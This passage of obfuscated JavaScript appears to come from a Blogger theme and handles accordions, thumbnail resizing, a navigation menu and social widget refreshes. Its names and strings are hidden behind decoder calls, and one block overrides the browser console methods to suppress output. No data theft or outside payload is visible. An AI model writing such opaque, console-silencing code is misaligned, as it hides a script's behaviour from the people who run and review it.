t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- 